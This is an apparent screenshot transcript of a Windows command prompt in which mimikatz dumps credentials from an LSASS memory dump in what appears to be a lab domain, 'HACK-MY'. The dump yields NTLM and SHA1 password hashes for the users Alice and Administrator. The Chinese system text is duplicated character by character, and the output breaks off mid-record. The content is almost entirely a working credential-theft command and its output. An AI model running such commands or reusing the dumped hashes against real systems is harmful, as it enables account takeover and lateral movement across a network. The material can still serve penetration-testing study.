 Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator.HACK-MY\Desktop\x64>mimikatz.exe "sekurlsa::minidump lsas
s.dmp" "sekurlsa::logonpasswords full" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonpasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 2708445 (00000000:002953dd)
Session : Interactive from 3
User Name : Alice
Domain : HACK-MY
Logon Server : DC
Logon Time : 2023/9/4 11:50:58
SID : S-1-5-21-925100700-3994847795-2472934799-1110
msv :
[00010000] CredentialKeys
* NTLM : 37af00e63bc18d51c008dbc3b851da6e
* SHA1 : a9bca0e3806678d4e1c95b6f3ffe11060dd342b8
[00000003] Primary
* Username : Alice
* Domain : HACK-MY
* NTLM : 37af00e63bc18d51c008dbc3b851da6e
* SHA1 : a9bca0e3806678d4e1c95b6f3ffe11060dd342b8
tspkg :
wdigest :
* Username : Alice
* Domain : HACK-MY
* Password :
kerberos :
* Username : Alice
* Domain : HACK-MY.COM
* Password :
ssp :
credman :
Authentication Id : 0 ; 485114 (00000000:000766fa)
Session : Interactive from 2
User Name : Administrator
Domain : HACK-MY
Logon Server : DC
Logon Time : 2023/9/3 14:17:22
SID : S-1-5-21-925100700-3994847795-2472934799-500
msv :
[00010000] CredentialKeys
* NTLM : dfc7bcb3efe879216b54f654e6fbc51d
* SHA1 : 3508946d98bc14c104ad4895f119fc613e722e9f
[00000003] Primary
* Username : Administrator
* Domain : HACK-MY
* NTLM : dfc7bcb3efe879216b54f654e6fbc51d